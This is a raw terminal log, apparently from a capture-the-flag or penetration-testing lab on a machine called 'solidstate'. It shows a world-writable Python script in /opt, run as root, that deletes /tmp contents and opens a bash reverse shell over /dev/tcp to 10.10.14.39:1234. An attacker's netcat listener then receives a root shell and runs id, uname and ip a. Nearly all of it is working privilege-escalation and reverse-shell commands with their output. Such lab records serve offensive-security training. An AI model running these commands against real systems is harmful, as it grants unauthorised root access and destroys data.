 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -l
total 8
drwxr-xr-x 11 root root 4096 Apr 26  2021 james-2.3.2
-rwxrwxrwx  1 root root  180 Dec 14 20:47 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('rm -r /tmp/* ')
except:
     sys.exit()

os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.39/1234 0>&1'")
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$
(qwe㉿kali)-[~/pwk/Linux/SolidState/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.51] 57632
bash: cannot set terminal process group (19021): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@solidstate:~# uname -a
uname -a
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 GNU/Linux
root@solidstate:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:81:9d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.51/24 brd 10.10.10.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:819d/64 scope link
       valid_lft forever preferred_lft forever
root@solidstate:~#